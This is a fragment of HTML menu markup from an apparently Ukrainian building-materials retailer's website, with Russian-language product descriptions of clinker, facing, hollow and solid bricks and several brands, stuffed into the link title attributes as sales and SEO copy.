	<a href="http://www.zhbi-kirpich-stroyi.com/86-trotuarnyj-kirpich-cena-kiev"  title="Тротуарный кирпич или как его еще называют клинкерная тротуарная брусчатка, характеризуется свойствами дорожного клинкера, который является надежным материалом, не требующим эксплуатационного обслуживания, кроме того, она имеет низкую степень скольжения в зимний период. Кирпич тротуарный, для изготовления которого используется клинкер, считается самым прочным строительным материалом для тротуаров, что гарантирует долгий срок службы. Тротуарный кирпич является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому тротуарная брусчатка не меняет своего первоначального цвета и устойчива к истиранию. 

Клинкерный тротуарный кирпич, выделяется большим выбором натуральных оттенков, разнообразием форм и размеров. Используя кирпич из клинкера, Вы сможете сделать из своего тротуара или патио неповторимый вид, и воплотить в реальность все свои креативные идеи. Еще раз хочется подчеркнуть основное.  Тротуарный клинкерный кирпич не нуждается в особом уходе, и на протяжении многих лет не теряет своих качеств и цвет. А самое главное, что это экологически чистым продуктом без добавления красителей и прочих примесей и химических добавок.

У нас Вы можете заказать и купить клинкерный тротуарный кирпич в Киеве разных размеров и оттенков. Цена на тротуарный клинкер (брусчатку) приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Кирпич тротуарный</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/88-kirpich-kerameja-kupit"  title="Тротуарный кирпич «Керамейя» производится из клинкера, и считается самым прочным строительным материалом для укладки тротуаров, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.

Клинкерный тротуарный кирпич «КЕРАМЕЙЯ» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Тротуарный кирпич Керамейя производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерный тротуарный кирпич производства КЕРАМЕЙЯ распространяется гарантия качества в 100 лет.

У нас Вы можете заказать и купить тротуарный кирпич КЕРАМЕЙЯ в Киеве разных размеров и оттенков. Цена на тротуарный кирпич приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Кирпич брусчатка Керамейя</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj"  title="Клинкерный кирпич это керамическое изделие, которое производится из специального вида глины. Кирпич изготовляется путем обжига до полного запекания, при температуре около 1200°C, за счет чего данный кирпич для облицовки приобретает различные оттенки и цвета. Одной из основных особенностей клинкерных кирпичей является его высокая прочность, которая позволяет использовать их для кладки тротуаров (тротуарный кирпич).

В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич имеет большое преимущество в надежности и долговечности службы. Долгий срок службы является производной от таких показателей как: предел прочности при сжатии от 200 до 300 кг.с./см.кв., водопоглощение не более 6%, и морозостойкость от 100 до 300 циклов попеременного замораживания и оттаивания.

В наше время клинкерный кирпич широко используется для облицовки фасадов новых зданий при малоэтажном строительстве и первых этажей высотных зданий, для реставрации фасадов старых зданий, а также как материал для внутреннего оформления помещений. Клинкер может комбинированно использоваться с другими облицовочными материалами, такими как: облицовочный кирпич, штукатурные смесями, дерево и т.д.

Клинкер прост в уходе, благодаря низко-пористой структуре клинкерный кирпич не впитывает грязь в свою поверхность и легко моется, также стоит отметить, что клинкерный кирпич абсолютно невосприимчив к воздействию щелочей, кислот и солей. 

У нас Вы можете купить клинкерный кирпич в Киеве разных торговых марок. Цена на клинкерный кирпич низкая конкурентная, гибкая система скидок, доставка в любой город Украины. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Клинкерный кирпич (клинкер)</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/73-kirpich-evrotoncena-kiev"  title="Клинкерный кирпич Евротон производится на современном технологическом оборудовании, что позволяет производить кирпич высокого качества. Клинкерный кирпич Евротон изготавливается из натуральных компонентов, как можно лучше отвечает запросам людей, которые стремятся жить в гармонии с собой и природой.

 По своим свойствам клинкерный кирпич Евротон занимает одно из ведущих мест на рынке строительных материалов для облицовки фасадов здания. По своим потребительским свойствам клинкерный кирпич Евротон превосходит любой стеновой облицовочный  материал, существующий на строительном рынке. Клинкерный кирпич Евротон гармонично сочетается со многими современными строительными отделочными материалами, такими как: стекло, алюминий, натуральный камень, искусственный камень, дерево, современный пластик, и т.д.

Наша компания «Жби-Кирпич-Киев» осуществляет продажу кирпича ЕВРОТОН. У нас Вы можете купить Клинкерный кирпич Евротон в Киеве, Киевской области, и в любом городе Украины в любых объемах, с доставкой непосредственно на строительный объект заказчика. Цена на Клинкерный кирпич Евротон конкурентно низкая договорная, гибкая система скидок. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич Евротон</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/77-kirpich-kerameja-kiev"  title="Клинкерный кирпич Керамейя считается самый лучший и оптимальный из всех вариантов для облицовки фасада дома на Украинском рынке строительных материалов. Кирпич Керамейя - это искусственный керамический каменный с четкими формами и размерами, который изготавливается из глины путем обжига при высоких температурах  +1300оC,  до перехода в стекловидную фазу с плотной микрозернистой без крупных включений, пустот и каверн структурой. Кирпич Керамея является экологическим строительным материалом, что немаловажно в наше время. В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич Керамейя (Сумы) имеет много преимуществ по своей долговечности и надежности. 

Долговечность является производной от таких технических показателей как:
•	Прочность - предел прочности на сжатие, чем больше прочность кирпича, тем выше и лучше качество изделия.
•	Водопоглощение - свойство кирпича поглощать влагу до момента полного насыщения. Чем ниже этот показатель,  тем качественней строительный материал. Водопоглощение клинкерного кирпича «Керамейя» составляет от 3% до 5% от объемной массы изделия. Кирпич у которого высокое водопоглощение не может иметь высокую морозостойкость.
•	Морозостойкость - это количество циклов «замораживание-оттаивание» в насыщенном влагой состоянии, которое может выдерживать кирпич до начального разрушения.

Кирпич «Клинкерам» изготавливается в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. Керамический клинкер для облицовки фасадов зданий «Клинкерам» не уступают, а во многом превосходят требования действующего ДСТУ Б.В.2.7-61-97. На кирпич «Клинкерам» распространяется постоянная гарантия качества на срок в 100 лет со дня ввода здания (дома) в эксплуатацию (при условии выдерживания всех рекомендаций производителя).

Продажа клинкерного керамического кирпича в Киеве производства ООО «Керамейя» осуществляется под торговой маркой «Клинкерам». У нас Вы можете заказать и купить клинкерный кирпич Керамейя в Киеве, Киевской области, и в любом городе Украины. Особенность нашей фирмы в том, что у нас всегда низкая цена на клинкерный кирпич Керамейя с доставкой манипулятором в любое место Украины в удобное для вас время.">Кирпич Керамейя</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/79-klinkeram-klassika-cena"  title="Данная серия характеризуется однотонным окрасом и гладкой поверхностью кирпича.  Серия представлена в четырех цветах: 
РУБИН КЛИНКЕРАМ®
Клинкерный кирпич красного цвета (ярко выраженный красно-терракотовый цвет кирпича). Небольшие фаски на горизонтальных ребрах ложка, вертикальные рёбра скруглены. Клинкерам Рубин пользуется большой популярностью среди Киевских застройщиков и профессиональных архитекторов.
ЯНТАРЬ КЛИНКЕРАМ®
Клинкерный кирпич жёлтого цвета. Имеет небольшие фаски на горизонтальных ребрах ложка, вертикальные рёбра скруглены. Клинкерный кирпич «Клинкерам Янтарь» производства «Керамейя» выпускается разных форм и размеров.
ОНИКС КЛИНКЕРАМ®
Клинкерный кирпич шоколадно-коричневого цвета. Имеет небольшие фаски на горизонтальных ребрах ложка, вертикальные рёбра скруглены. Кирпич «Клинкерам Оникс» производства ООО «Керамейя» выпускается разных форм и размеров.
ЖЕМЧУГ КЛИНКЕРАМ®
Клинкерный кирпич белого цвета, оттенка IVORY (слоновая кость) самый светлый, среди всех существующих на рынке Украины, облицовочных керамических клинкерных кирпичей. При облицовке здания кирпичом «Клинкеркерам Жемчуг» следует учитывать, что в сочетании с тёмными кирпича, контраст может оказаться чрезмерно большим.

Купить Клинкерам серия Классика можно у нас в Киеве, Киевской области, и в любом городе Украины с доставкой. Цена на кирпич всегда низкая, гибкая система скидок, индивидуальный подход к каждому клиенту.">Клинкерам КЛАССИКА</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/82-klinkeram-magma"  title="Кирпич производства ООО «КЕРАМЕЙЯ» Клинкерам серии МАГМА широко популярен в Западной Европе и представляет собой высокую ценность с точки зрения дизайна. Он придает фасаду дома особенную игру света и тени. Кирпич данной серии «МАГМА» хорошо сочетается с различными цветами швов, кирпич Клинкерам придаст дому выразительность и не типичную красоту.

 Клинкерный лицевой (облицовочный) кирпич КЕРАМЕЙЯ Клинкерам МАГМА представлена в трех цветах: Гранит - меланжевый красно-коричневый цвет, Диабаз - меланжевый красно-желто-зеленовато-коричневый цвет, Топаз - меланжевый красно-желто-коричневыйцвет.

У нас Вы можете купить клинкерный кирпич ОО Керамейя Клинкерам Магма всех цветов и размеров. Цена на лицевой кирпич КЕРАМЕЙЯ всегда конкурентно низкая, доставка по Киевской области и в любой город Украины.">Клинкерам МАГМА</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/81-klinkeram-rustika-cena-kiev"  title="Клинкерный лицевой (облицовочный) кирпич КЕРАМЕЙЯ серии «Рустика» включает в себя все виды декоров лицевой поверхности, присутствующих в продуктовой линейке кирпича «Клинкерам».

Декорация поверхностей кирпича КлинКерам достигается двумя способами:

• рустикацией — придание лицевой поверхности кирпича рельефа. Сочетание мелкого и глубокого рельефа придают этим кирпичам сходство со старинными кирпичами ручной формовки.
• торкретированием — присыпка поверхности каменной крошкой, которая под большим давлением вбивается в еще пластичную поверхность сырца и затем спекается с черепком в процессе его обжига.

У нас Вы можете купить кирпич Клинкерам Рустика с рустикацией и с торкретом. Цена на Кирпич КЕРАМЕЙЯ всегда конкурентно низкая, доставка по Киевской области и в любой город Украины.">Клинкерам РУСТИКА</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/68-kirpich-sbk-cena-kiev"  title="Клинкерный кирпич СБК это экологически чистый строительный материал для облицовки фасадов, производимый из натурального сырья. Клинкерный кирпич СБК изготовляется путем обжига до полного запекания, при температуре около 1200°C, за счет чего данный кирпич для облицовки приобретает различные оттенки и цвета. Цвет клинкера СБК определяется химическим составом глин и их процентным содержанием в шихте (сырьевой смеси), которая добывается с различных пластов карьера.

Клинкерный кирпич СБК для облицовки фасада зданий имеет большое преимущество в надежности и долговечности службы. Долгий срок службы является производной от таких показателей как: предел прочности при сжатии от 200 до 300 кг.с./см.кв., водопоглощение не более 6%, и морозостойкость от 100 до 300 циклов попеременного замораживания и оттаивания.

Клинкер кирпич СБК широко используется для облицовки фасадов новых зданий при малоэтажном строительстве и первых этажей высотных зданий, для реставрации фасадов старых зданий, а также как материал для внутреннего оформления помещений. Кирпич СБК может комбинированно использоваться с другими облицовочными материалами, такими как: облицовочный кирпич, штукатурные смесями, дерево и т.д.

У нас Вы можете купить клинкерный кирпич СБК в Киеве. Цена на клинкерный кирпич СБК низкая конкурентная, гибкая система скидок, доставка в любой город Украины. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич СБК</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj"  title="СТРОИТЕЛЬНЫЙ КИРПИЧ КЕРАМИЧЕСКИЙ РЯДОВОЙ (ЗАБУТОВЫЙ)

Строительный кирпич (рядовой) имеет форму прямоугольного параллелепипеда, представляет собой прямоугольный брусок из глины, обожженной в печи. Строительные кирпичи из-за специфики кладки называют рядовой. Используется как строительный материал для кладки наружных и внутренних стен, стеновых блоков и панелей при строительстве домов и разнообразных объектов недвижимости, и в качестве первого слоя кладки жилого помещения, для уплотнения стены и ее устойчивости. А так же рядовой кирпич (забутовый) используют для кладки печей и дымовых труб (дымоходов) в местах, где температура не превышает температуры обжига кирпича. Для изготовления рядового кирпича обычно используют обычные легкоплавкие глины, содержащие 50 - 75% двуокиси кремния, или сланца, и выпекаются в печи. Дома построенные из кирпича стоят по 100 лет, и при должном уходе смогут, простоят еще столько же. Рядовой кирпич не требует облицовки, хотя чисто для эстетических целей наружные стены покрывают штукатуркой или закрывают облицовочным кирпичом.  

ВИДЫ СТРОИТЕЛЬНОГО КИРПИЧА КЕРАМИЧЕСКОГО

Строительные кирпичи бывают нескольких видов, которые отличаются друг от друга по способу изготовления и составу. Каждый из вида строительного кирпича изготовлены для конкретных целей, с разных составов сырьевого материала, и формирования в определенные формы. 

•	Кирпич рядовой полнотелый
•	Кирпич рядовой  пустотелый 
•	Кирпич рядовой двойной

КЕРАМИЧЕСКИЙ КИРПИЧ СТРОИТЕЛЬНЫЙ ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ

- размер рядового кирпича 250х120х65 и 250х120х88
- объемный вес глиняного строительного кирпича около 1700 - 1900 кг/куб.м.
- коэффициент теплопроводности - 0,65 - 0,7 ккал/м град.
- водопоглощение не менее 8%
- морозостойкость не менее 15 циклов
- марки кирпича по прочности на сжатие М-75, М-100, М-125, М-150, М-200.

Рядовой кирпич керамический обладает высокой плотностью и прочностью. Профессионал может отличить качественный строительный кирпич, лишь оценив его поверхность. Если Вы неуверенны в качестве кирпича, то возьмите 1 строительный кирпич прочности М-100 и разбейте его об асфальт, он должен расколоться на две-три части. Если же вы, вытянув прямо перед собой руку, отпустите кирпич об асфальт и после удара он расколется на много мелких осколков, то такой кирпич можно назвать бракованным, и из такого кирпича не рекомендуется строить несущие стены. В любом случае, для качественной оценки кирпича существуют стандарты ГОСТа.

Строительный кирпич керамический это, пожалуй, самый древний строительный материал из всех существующих используемых в нашем времени. Еще до 19 века производство кирпича было примитивным и трудоемким делом. Форма кирпича создавалась вручную, кирпич сушили только летом, а обжигали в напольных печах. И только в середине 19 века была построена первая кольцевая обжиговая печь и ленточный пресс,  которые сделали переворот в методике производства кирпича.

Как купить дешевле кирпич рядовой (строительный) и как сэкономить
У нас всегда конкурентно низкая цена на кирпич, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить кирпич рядовой, строительный, облицовочный, клинкерный, огнеупорный, силикатный, красный. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Крирпич строительный рядовой</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/45-kirpich-rjadovoj-dvojnoj-2nf-kiev"  title="Керамический кирпич двойной 2НФ или как его еще называют керамический блок 2NF можно смело назвать инновационным строительным материалом в современном строительстве. По прочности керамический двойной кирпич 2НФ не уступает обычному одинарному рядовому кирпичу, что расширяет область его применения. Двойной рядовой кирпич 2NF используется для кладки несущих и самонесущих стен, высотой не более 18 метров, а так же строения перегородочных стен и различных сооружений. Блоки 2НФ подходят для строительства общественных и промышленных помещений. Керамический блок 2НФ, так же успешно используется в качестве чернового кирпича, или же в роли доборных элементов при возведении стен с использованием крупногабаритных блоков. 

По сравнению с одинарным строительным кирпичом, керамический блок 2NF отличается своими размерами(250*120*138), за счет чего увеличивается скорость кладки стен. Кирпич 2НФ имеет пористую структуру, что уменьшает расход цементного раствора. Керамический рядовой кирпич двойной 2НФ изготавливается по принципу пустотного с наименованием щелей, его некоторые так и называют кирпич двойной щелевой. Из-за своей пустотной структуры, 2NF значительно меньше весит в сравнении с обычным рядовым полнотелым кирпичом. К тому же рядовой кирпич двойной 2NF благодаря своей пустотной структуре, кирпич 2НФ обладает высокими теплоизоляционными и звукоизоляционными свойствами. Благодаря конструктивным пустотам внутри кирпича, он эффективно сберегает тепло внутри помещения, способствует понижению внешних шумов. К тому же керамический двойной кирпич 2НФ относится к дышащим стройматериалам, и жить в таком доме будет очень приятно, не возникнет плесени, духоты, и ваш дом будет иметь оптимальный микроклимат круглый год. 

Технические характеристики и преимущества двойного кирпича 2НФ

•	При показателе прочности на сжатие марки М-100, керамические блоки 2NF обладают достаточной прочностью, что позволяет использовать их для кладки внутренних стен, внешних стен, при возведении многоэтажных домов для строительства несущих стен (допускается использование до семи этажей).
•	Двойной кирпич 2НФ на гранях имеет специальные насечки, что улучшается сцепление со штукатурными материалами.
•	Керамический блок 2НФ имеет высокую точность геометрических размеров, позволяет снизить затраты на отделку стены 
•	Благодаря своей пористой структуре, блоки 2NF обладает высокими теплоизоляционными и звукоизоляционными свойствами.
•	Кирпичи двойные 2НФ изготовленные исключительно из природных материалов без добавления химических добавок, и считаются экологически чистым стройматериалом.
•	Вес одного керамического блока 3,9 - 4,1 кг (для сравнения строительный кирпич пустотелый весит 2,7 кг, а полнотелый кирпич - 3,5 кг), благодаря чему существенно уменьшается масса конструкции, а соответственно и нагрузка на фундамент.
•	Размеры 2NF 250х120х138 мм. Это в 2,1 раза больше чем размеры стандартного одинарного кирпича, что влияет на такие факторы как:
- на 40% уменьшает расход раствора для кладки; 
-  увеличивает скорость кладки на 30%; 
-  снижает стоимость строительных работы каменщиков
•	Имеет низкое водопоглощение;
•	Кондиционирует, и выровнять влажность в помещении.

«ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить керамический кирпич рядовой двойной 2НФ разной марки по прочности, всегда конкурентно низкая цена на кирпич, гибкая система скидок, индивидуальный подход к каждому клиенту. Так же у нас можно купить кирпич рядовой, строительный, облицовочный, клинкерный, огнеупорный, силикатный, красный. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич рядовой двойной 2НФ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/43-kirpich-rjadovoj-polnotelyj-kiev"  title="На сегодняшний день кирпич является один из самых распространенных и востребованных строительных материалов. Керамический рядовой кирпич или как его еще называют черновой кирпич, применяется при строительстве различного вида зданий и сооружений, выкладке фундаментов, облицовке фасадов здания, а так же для возведения внутренних перегородок в жилых и промышленных помещениях.

Кирпич рядовой полнотелый по своим техническим характеристикам обладает повышенной прочностью, и  в состоянии выдерживать большие нагрузки. Поэтому данный вид кирпича используют как строительный материал для возведения несущих конструкций, внешних стен и других частей зданий и сооружений. Прочность измеряется в килограммах нагрузки на один квадратный сантиметр, которые керамический кирпич может выдержать. Поэтому в зависимости от среды применения, прочность кирпичей определяют марки М-75, М-100, М-125, М-150, М-200.

Кирпич полнотелый рядовой стойко переносит температурные колебания и низкую температуру. По стандартам пористость кирпича не менее 6-8% процентов и не более 20%. Пористость кирпича определяет прочность сцепления его с раствором, впитывание влаги при сырой погоде а так же проводимость стенами тепла.

«ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить кирпич рядовой полнотелый (черновой) разной марки по прочности, всегда конкурентно низкая цена на кирпич, гибкая система скидок, индивидуальный подход к каждому клиенту. Так же у нас можно купить кирпич рядовой, строительный, облицовочный, клинкерный, огнеупорный, силикатный, красный. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич рядовой полнотелый</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/44-kirpich-rjadovoj-pustotelyj-kiev"  title="Кирпич рядовой пустотелый, купить кирпич рядовой в Киеве, керамический кирпич рядовой пустотелый Киев. &lt;strong&gt;Кирпич рядовой пустотелый&lt;/strong&gt; (пустотный) широко распространенный и востребованный строительный материал для кладки стен и перегородок на Украинском рынке. Строительный кирпич пустотелый – это универсальный и экологически чистый строительный материал, обладающий хорошими эксплуатационными характеристиками и свойствами. &lt;a href= http://www.zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj&gt;Рядовой кирпич&lt;/a&gt; с пустотами применяется для кладки внешних и внутренних несущих стен, а так же для возведения перегородок и разных строительства конструкций. Кладка пустотелого кирпича, требует меньше &lt;a href= http://zhbi-kirpich-stroyi.com/content/47-kupit-rastvor-dlya-kladki-cena-v-kieve&gt;кладочного раствора&lt;/a&gt; , чем кладка &lt;a href= http://zhbi-kirpich-stroyi.com/43-kirpich-rjadovoj-polnotelyj-kiev&gt;рядового полнотелого кирпича&lt;/a&gt;.

&lt;strong&gt;Керамический рядовой кирпич пустотелый &lt;/strong&gt; еще называют щелевым или дырчатым из-за наличия прорезей (пустот) по которым его легко отличить от полнотелого строительного кирпича. Пустоты имеют четкое функциональное назначение, что обеспечивает ряд преимуществ. Пустоты (прорези) в пустотелом кирпиче бывают круглые, квадратные, но чаще всего это узкие прямоугольные щели. Величина щелей (прорезей) немаловажный фактор, так как чем меньше и уже щели, тем меньше туда попадет кладочного раствора (попавший в прорези раствор, снижает полезные свойства кирпича). При выборе рядового кирпича, в зависимости от области применения, необходимо учитывать процентное соотношение пустот в кирпиче. Пустоты в кирпиче составляют от 15% до 50%.  На данный момент, самым востребованным и практичным считается строительный рядовой кирпич пустотелый с 35% показателем, так как у его лучшими эксплуатационными характеристиками.

&lt;strong&gt;Строительный кирпич пустотелый &lt;/strong&gt; (пустотный) не только легче полнотелого, но и обладает высокими теплоизоляционными и звукоизоляционными свойствами. Благодаря конструктивным пустотам внутри, он эффективно сберегает тепло внутри помещения, способствует понижению внешних шумов. Единственный недостаток заключается в том, что его не рекомендуется использовать для кладки фундаментов, и возведения стен на первом этаже в высокоэтажном строительстве. 

«ЖБИ-КИРПИЧ-КИЕВ» - У нас Вы всегда сможете &lt;strong&gt;купить керамический кирпич пустотелый рядовой&lt;/strong&gt; разной марки по прочности М-100, М-150, М-200, всегда конкурентно низкая &lt;strong&gt;цена на &lt;a href= http://zhbi-kirpich-stroyi.com/44-kirpich-rjadovoj-pustotelyj-kiev&gt;пустотелый кирпич&lt;/a&gt; в Киеве&lt;/strong&gt; , гибкая система скидок, индивидуальный подход к каждому клиенту. Так же у нас можно купить полнотелый кирпич рядовой (строительный), &lt;a href= http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich&gt;облицовочный кирпич&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj&gt;клинкерный кирпич&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev&gt;огнеупорный (шамотный) кирпич&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj&gt;силикатный&lt;/a&gt; и керамический кирпич. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич рядовой пустотелый</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich"  title="Облицовочный кирпич (лицевой, фасадный) в строительстве используется как отделочные материалы для фасада здания, среди которых является самым популярным. Новейшие технологии Украинских производителей, позволяют осуществлять производство облицовочного кирпича с креативным внешним видом и богатой цветовой гаммой. К тому же облицовочный кирпич имеет целый ряд технических и эксплуатационных преимуществ, благодаря которым он широко применяется в строительстве коттеджей и домов частного сектора, а так же промышленном и гражданском строительстве. Хороший, качественный лицевой кирпич (фасадный кирпич) должен обладать характерными особенностями, и всем требованиям качеству готового изделия, а именно: у лицевого кирпича должна быть правильная геометрия поверхности и форма, размеры облицовочного кирпича должны быть четкими без больших погрешностей, состав и технология изготовления не должна нарушатся.

В данный момент  на Украинском рынке не составляет труда найти и купить облицовочный кирпич, особенно в Киеве, цена на который абсолютно разная, и у многих возни вопрос как выбрать облицовочный кирпич хорошего качества?  И чтобы цена на лицевой кирпич была приемлемая. Чтобы сэкономить свои деньги, и купить лицевой кирпич недорого, это надо делать зимой, когда не сезон и его стоимость ниже. Многие совершают большую ошибку в погоне за ценой, хотя самым главным при покупке кирпича это правильно выбрать лицевой кирпич, исходя из области его применения. Основные показатели, на которые необходимо обращать внимание это морозостойкость (способность противостоять переменному замораживанию и оттаиванию) важна для его целостности, и водопоглощение  гарантия того, что кирпич долго будет сохранять свой первоначальный вид (чем ниже показатель влагопоглощения, тем дольше его цвет и фактура будут сохраняться без изменений).

Облицовочный кирпич цена, на который не низкая, нельзя ложить на обычный строительный раствор из цемента. Для кладки лицевого кирпича нужно использовать специальный кладочный раствор. При этом есть и положительные стороны, так как такие специальные растворы обладают повышенной прочностью, растворы бывают разных цветов, что может подчеркнуть фактуру фасада здания из кирпича.

У нас Вы можете купить облицовочный кирпич в Киеве, цена на который конкурентно низкая. Всегда действует низкая система скидок, индивидуальный подход к каждому клиенту, поставки кирпича прямо с завода в любых объемах в кротчайшие сроки, любых торговых марок.">Облицовочный кирпич (лицевой)</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/90-kirpich-belaja-tserkov-cena"  title="У нас вы можете купить облицовочный кирпич Белая-Церковь, который широко используется застройщиками в Киеве и Киевской области для украшения внешних стен зданий и домов, и рядовой кирпич Белая-Церковь высокого качества для кладки несущих стен и конструкций.

Облицовочный Белоцерковский кирпич производится на современном оборудовании, но прежде всего – это красивый экологически чистый и прочный строительный кладочный материал, обладающий высокими теплоизоляционными свойствами. Производство лицевого белоцерковского кирпича постоянно контролируется по качеству на всех этапах производственного процесса. Контроль качества кирпича осуществляется испытательной лабораторией, которая аккредитована в системе Укр СЕПРО. Это способствует неизменно высокому качеству кирпича, которое подтверждается сертификатами соответствия UA 1.049.0004623-05 и UA 1.049.0004617-05. В итоге, изготавливаемый керамический белоцерковский кирпич для отделки фасадов и стен имеет высокие показатели качества, надежности и долговечности.

Купить облицовочный (лицевой) кирпич Белая-Церковь в Киеве можно самовывозом на складе, или заказать Белоцерковский кирпич с доставкой по Киеву, Киевской области, и в любой город Украины. Каждая партия кирпича при отгрузке сопровождается сертификатом качества. Цена на облицовочный кирпич Белая-Церковь низкая – сдельная!!! Для получения более подробной и квалифицированной консультации звоните в наш отел продаж.">Кирпич Белая-Церковь</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/74-kirpich-evroton-kiev"  title="Лицевой кирпич «Евротон» производится на современном технологическом немецком оборудовании квалифицированными специалистам, что обеспечивает изготовление облицовочного кирпича ТМ «Евротон» высокого и стабильного качества, которое отвечает европейским требованиям по прочности изделия, внешнему виду, и долговечности современного стенового материала. Лицевой кирпич Евротон изготавливается из глины, которую добывают в экологически чистых районах Украины.

Преимущества кирпича Евротон:

•	Облицовочный кирпич Евротон имеет четкие размеры, гладкие грани и естественный цвет, что сделает Ваш дом современно-красивым и достаточно солидным;
•	Достаточно хорошо выдерживает влияние атмосферных осадков, таких как дождь и снегопады, а так же делает стены дома устойчивыми к солнечным лучам;
•	Долго сохраняет яркий цвет фасада дома и не нуждается в дополнительном финансировании на отделочные материалы;
•	Обеспечивает комфортный и уютный микроклимат в помещении дома;
•	Является экологически чистым строительным материалом, не содержащим вредных веществ для здоровья человека.

У нас Вы сможете купить лицевой кирпич Евротон в Киеве, Киевской области, и в любом городе Украины с доставкой в кротчайшие сроки непосредственно на строительный объект. Цена на облицовочный кирпич Евротон конкурентная – договорная, гибкая система скидок, индивидуальный подход к каждому клиенту. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич Евротон</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/69-kirpich-kbs-prokeram-cena-kiev"  title="Облицовочный кирпич ТМ PROKERAM от КБС (Керамикбудсервис), производство находится в с.Загвиздя в Ивано-Франковской области. Облицовочный кирпич «КСБ» это экологический строительный материал, для изготовления которого используется глина, из глиняного месторождения на западной Украине, которая считается одной из наилучших на территории Украины. Лицевой кирпич Prokeram изготовляют путем пластического формования с последующим обжигом при высоких температурах, что позволяет гарантировать высокое качество кирпича, стабильность цветовых характеристик, а также технических и эксплуатационных свойств.

Облицовочный кирпич Prokeram заслужил высокую оценку как отечественных, так  и зарубежных экспертов, профессиональных строителей. При помощи PROKERAM можно декоративно оформить фасады, как небольших загородных домов, так и роскошных частных коттеджей. Лицевой кирпич КБС обладает не только прекрасными эстетические свойства, но и высокими технико-эксплуатационными характеристиками, позволяющими обеспечить комфортное проживание в доме в любое время года.

Кирпич КБС Ивано-Франковск является одним из лучших в соотношении цена/качество, среди облицовочных материалов для облицовки здания с уникальными эксплуатационными характеристиками, а именно:
-     высокая прочность кирпича Прокерам марки М-125 и М-150;
-     высокая устойчивость к механическим повреждениям и атмосферным явлениям;
-      четкая фактура и точное соответствие указанным размерам;
-      низкое водопоглощение – 10%;
-      высокая морозостойкость более 50 циклов;
-      низкая теплопроводность;
-      оптимальная пустотность – до 38%;
-      высокая степень звукопоглощения;
-      легкость кирпича Прокерам масса которого едва достигает 2,5кг.

Купить облицовочный кирпич Prokeram «КБС» в Киеве вы можете у нас в любых объемах, в кротчайшие сроки. Цена на кирпич СБК в Киеве низкая, гибкая система скидок, доставка по Киевской области и в любой регион Украины непосредственно на строительный объект. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич КБС «Prokeram»</a>
	</li>														<li >
